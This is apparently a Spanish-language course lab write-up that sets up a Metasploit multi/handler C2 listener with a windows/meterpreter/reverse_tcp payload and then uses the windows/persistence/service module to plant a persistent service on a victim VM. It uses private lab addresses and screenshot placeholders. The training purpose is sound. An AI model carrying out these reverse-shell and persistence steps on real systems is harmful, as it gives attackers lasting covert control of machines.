

- Levanta un servidor C2 en Metasploit con el módulo multi_handler y ponlo a la escucha en el Puerto TCP 443 de la interfaz de red de tu máquina Linux de ataque.
Lo busco con: search multi/handler

Uso el 5, y veo las opciones:

Configuro el payload:
set payload windwos/meterpreter/reverse_tcp


Lo configuramos, ponemos el host local e indicamos que no cierre sesión:
set LHOST 10.0.2.4
set ExitOnSession false

Ahora para que no se cierre lo iniciamos como job con:
run -jnz
jobs
Aquí podemos ver como se genera el job con el expoit multi handler, el payload meterpreter/reverse_tcp.



Apartado 4: Ejecución de la persistencia.
Una vez está todo listo ayuda a Paloma a ejecutar las tareas de Persistencia.
- Realizar la persistencia en servicio utilizando los módulos de Metasploit que se trabajaron en la unidad.
Busco el exploit de persistencia de servicio, al final uso este.
use exploit/Windows/persistence/service

Muestro las opciones con `options`:

Configuro el exploit de persistencia:
set session 1
exploit

Podemos ver como se genera el payload de escritura, se envía y se genera una nueva sesión.
Entro en una sesión, accedo por Shell a la VM y ejecuto:
sc query
Se muestran los servicios:


Busco el nombre del servicio en los logs:

En la VM víctima se puede ver el exe y aquí muestro el servicio:
